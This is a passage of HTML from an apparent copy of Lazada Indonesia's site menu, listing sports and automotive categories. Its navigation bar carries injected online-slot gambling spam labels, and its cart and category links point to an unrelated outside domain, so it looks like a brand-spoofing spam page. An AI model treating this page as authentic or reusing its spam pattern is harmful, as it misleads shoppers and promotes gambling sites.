                                      <script type="text" class="J_data_10_5"> [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"//www.lazada.co.id/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"//www.lazada.co.id/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"//www.lazada.co.id/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"//www.lazada.co.id/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"//www.lazada.co.id/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"//www.lazada.co.id/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"//www.lazada.co.id/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-memancing/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                      <a href="//www.lazada.co.id/olahraga-sepeda/">
                                        <span>Olahraga Sepeda</span>
                                      </a>
                                      <script type="text" class="J_data_10_6"> [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"//www.lazada.co.id/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"//www.lazada.co.id/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"//www.lazada.co.id/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                      <a href="//www.lazada.co.id/olahraga-air/">
                                        <span>Olahraga Air</span>
                                      </a>
                                      <script type="text" class="J_data_10_7"> [{"childCategoryName":"Kapal","childCategoryUrl":"//www.lazada.co.id/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"//www.lazada.co.id/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"//www.lazada.co.id/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"//www.lazada.co.id/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"//www.lazada.co.id/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-olahraga-air/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                      <a href="//www.lazada.co.id/latihan-dan-fitness/">
                                        <span>Gym, Yoga &amp; Fitness</span>
                                      </a>
                                      <script type="text" class="J_data_10_8"> [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"//www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"//www.lazada.co.id/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"//www.lazada.co.id/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"//www.lazada.co.id/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"//www.lazada.co.id/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"//www.lazada.co.id/temporary-url-sport-catl3-1/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                      <a href="//www.lazada.co.id/olahraga-raket/">
                                        <span>Olahraga Raket</span>
                                      </a>
                                      <script type="text" class="J_data_10_9"> [{"childCategoryName":"Tenis Meja","childCategoryUrl":"//www.lazada.co.id/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"//www.lazada.co.id/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"//www.lazada.co.id/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"//www.lazada.co.id/squash/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                      <a href="//www.lazada.co.id/shop-perlengkapan-olah-raga/">
                                        <span>Perlengkapan Olahraga</span>
                                      </a>
                                      <script type="text" class="J_data_10_10"> [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"//www.lazada.co.id/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"//www.lazada.co.id/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"//www.lazada.co.id/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"//www.lazada.co.id/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"//www.lazada.co.id/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"//www.lazada.co.id/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"//www.lazada.co.id/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"//www.lazada.co.id/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"//www.lazada.co.id/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"//www.lazada.co.id/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"//www.lazada.co.id/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-cheerleading/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                      <a href="//www.lazada.co.id/sepak-bola/">
                                        <span>Perlengkapan Sepak Bola</span>
                                      </a>
                                      <script type="text" class="J_data_10_11"> [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"//www.lazada.co.id/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"//www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"//www.lazada.co.id/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"//www.lazada.co.id/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"//www.lazada.co.id/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"//www.lazada.co.id/international-football-clubs-fan-merchandise/"}]
                                                                                </script>
                                    </li>
                                  </ul>
                                  <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                      <a href="//www.lazada.co.id/shop-auto-parts-spares/">
                                        <span>Suku Cadang &amp; Peralatan Mobil</span>
                                      </a>
                                      <script type="text" class="J_data_11_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"//www.lazada.co.id/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"//www.lazada.co.id/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"//www.lazada.co.id/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"//www.lazada.co.id/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"//www.lazada.co.id/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-trim/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                      <a href="//www.lazada.co.id/aksesoris-interior-mobil/">
                                        <span>Aksesoris Interior Mobil</span>
                                      </a>
                                      <script type="text" class="J_data_11_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"//www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"//www.lazada.co.id/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"//www.lazada.co.id/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"//www.lazada.co.id/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"//www.lazada.co.id/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"//www.lazada.co.id/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"//www.lazada.co.id/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-consoles-organizers/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                      <a href="//www.lazada.co.id/aksesoris-eksterior-mobil/">
                                        <span>Aksesoris Exterior Mobil</span>
                                      </a>
                                      <script type="text" class="J_data_11_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"//www.lazada.co.id/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"//www.lazada.co.id/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"//www.lazada.co.id/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"//www.lazada.co.id/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"//www.lazada.co.id/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"//www.lazada.co.id/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"//www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"//www.lazada.co.id/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-trailer-accessories/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                      <a href="//www.lazada.co.id/shop-elektronik/">
                                        <span>Kamera Mobil, Audio &amp; Video</span>
                                      </a>
                                      <script type="text" class="J_data_11_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"//www.lazada.co.id/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"//www.lazada.co.id/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"//www.lazada.co.id/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"//www.lazada.co.id/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"//www.lazada.co.id/shop-audio-video-accessories/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                      <a href="//www.lazada.co.id/shop-perawatan-mobil/">
                                        <span>Perawatan &amp; Pengkilat Mobil</span>
                                      </a>
                                      <script type="text" class="J_data_11_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"//www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"//www.lazada.co.id/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"//www.lazada.co.id/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"//www.lazada.co.id/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"//www.lazada.co.id/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"//www.lazada.co.id/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"//www.lazada.co.id/shop-paket-perawatan-mobil/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                      <a href="//www.lazada.co.id/roda-dan-ban/">
                                        <span>Ban &amp; Velg Mobil</span>
                                      </a>
                                      <script type="text" class="J_data_11_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"//www.lazada.co.id/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"//www.lazada.co.id/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"//www.lazada.co.id/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"//www.lazada.co.id/shop-paket-ban-pelek/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                      <a href="//www.lazada.co.id/oli-dan-pelumas/">
                                        <span>Oli &amp; Cairan Mobil</span>
                                      </a>
                                      <script type="text" class="J_data_11_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"//www.lazada.co.id/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-greases-lubricants/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                      <a href="//www.lazada.co.id/shop-motorcycle-riding-gear/">
                                        <span>Perlengkapan Berkendara &amp; Helm</span>
                                      </a>
                                      <script type="text" class="J_data_11_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"//www.lazada.co.id/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"//www.lazada.co.id/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"//www.lazada.co.id/shop-pakaian-hujan/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                      <a href="//www.lazada.co.id/shop-motorcycle-parts-spares/">
                                        <span>Suku Cadang &amp; Peralatan Motor</span>
                                      </a>
                                      <script type="text" class="J_data_11_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"//www.lazada.co.id/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"//www.lazada.co.id/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"//www.lazada.co.id/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"//www.lazada.co.id/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-stands-accessories/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                      <a href="//www.lazada.co.id/shop-motorcycle-exterior-accessories/">
                                        <span>Aksesoris &amp; Elektronik Motor</span>
                                      </a>
                                      <script type="text" class="J_data_11_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"//www.lazada.co.id/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"//www.lazada.co.id/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"//www.lazada.co.id/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"//www.lazada.co.id/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-racks/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                      <a href="//www.lazada.co.id/shop-motorcycle-oils-fluids/">
                                        <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                      </a>
                                      <script type="text" class="J_data_11_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"//www.lazada.co.id/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"//www.lazada.co.id/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"//www.lazada.co.id/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"//www.lazada.co.id/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"//www.lazada.co.id/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"//www.lazada.co.id/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"//www.lazada.co.id/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-oli-shock-breaker/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                      <a href="//www.lazada.co.id/mobil-motor/">
                                        <span>Kendaraan</span>
                                      </a>
                                      <script type="text" class="J_data_11_11"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"//www.lazada.co.id/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"//www.lazada.co.id/shop-sepeda-motor-skuter/"}]
                                                                                </script>
                                    </li>
                                  </ul>
                                </ul>
                              </div>
                            </div>
                          </div>
                        </div>
                        <nav class="lzd-menu-labels" data-spm="menu">
                          <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/LandingPage/lazmall?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                              <img alt="slot online" class="lzd-site-nav-menu-iconfont-img" src="asset/favicon.webp" />
                            </span>
                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                            <span class="lzd-menu-labels-item-text">SLOT ONLINE</span>
                          </a>
                          <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                              <img alt="slot online" class="lzd-site-nav-menu-iconfont-img" src="asset/favicon.webp" />
                            </span>
                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                            <span class="lzd-menu-labels-item-text">SLOT88 GACOR</span>
                          </a>
                          <a class="lzd-menu-labels-item" href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                              <img alt="AGEN slot online" class="lzd-site-nav-menu-iconfont-img" src="asset/favicon.webp" />
                            </span>
                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                            <span class="lzd-menu-labels-item-text">AGEN SLOT ONLIN</span>
                          </a>
                          <a class="lzd-menu-labels-item" href="//www.lazada.co.id/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                              <img alt="SITUS SLOT GACOR" class="lzd-site-nav-menu-iconfont-img" src="asset/favicon.webp" />
                            </span>
                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                            <span class="lzd-menu-labels-item-text">SITUS SLOT GACOR</span>
                          </a>
                        </nav>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="lzd-nav-cart">
                  <a href="https://vectorice.com/" data-spm="dcart">
                    <span class="cart-icon"></span> <span class="cart-num" id="topActionCartNumber"></span>
                  </a>
                </div>
                <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
              </div>
            </div>
          </div>
          <script>
  const banner = document.getElementById("topActionLiveUpBanner");
  if (banner) {
    banner.remove();
  }
</script>

          <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
            <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
              <div class="lzd-site-menu-nav-container">
                <div class="lzd-site-menu-nav-category">
                  <a href="https://vectorice.com/">
                    <span class="lzd-site-menu-nav-category-text">Kategori</span>
                  </a>
                  <div class="lzd-site-menu-nav-menu">
                    <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                      <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                        <ul class="lzd-site-menu-root" data-spm="cate">
                          <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                            <a>
                              <span>Peralatan Elektronik</span>
                            </a>
                          </li>
                          <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                            <a>
                              <span>Aksesoris Elektronik</span>
                            </a>
                          </li>
                          <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                            <a>
                              <span>Fashion &amp; Aksesoris Wanita</span>
                            </a>
                          </li>
                          <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                            <a>
                              <span>Fashion &amp; Aksesoris Pria</span>
                            </a>
                          </li>
                          <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                            <a>
                              <span>Fashion &amp; Aksesoris Anak</span>
                            </a>
                          </li>
                          <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                            <a>
                              <span>Kesehatan &amp; Kecantikan</span>
                            </a>
                          </li>
                          <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                            <a>
                              <span>Bayi &amp; Mainan</span>
                            </a>
                          </li>
                          <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                            <a>
                              <span>TV &amp; Elektronik Rumah</span>
                            </a>
                          </li>
                          <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                            <a>
                              <span>Keperluan Rumah &amp; Gaya Hidup</span>
                            </a>
                          </li>
                          <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                            <a>
                              <span>Kebutuhan Rumah Tangga</span>
                            </a>
                          </li>
                          <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                            <a>
                              <span>Olahraga &amp; Outdoor</span>
                            </a>
                          </li>
                          <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                            <a>
                              <span>Otomotif</span>
                            </a>
                          </li>
                          <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                              <a href="//www.lazada.co.id/beli-handphone">
                                <span>Handphone</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                              <a href="//www.lazada.co.id/shop-beli-laptop/">
                                <span>Laptop</span>
                              </a>
                              <script type="text" class="J_data_0_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"//www.lazada.co.id/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"//www.lazada.co.id/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"//www.lazada.co.id/beli-laptop-2-in-1/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                              <a href="//www.lazada.co.id/beli-komputer/">
                                <span>Desktop</span>
                              </a>
                              <script type="text" class="J_data_0_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"//www.lazada.co.id/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"//www.lazada.co.id/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"//www.lazada.co.id/beli-pc-all-in-one/"}]
                                                                </script>
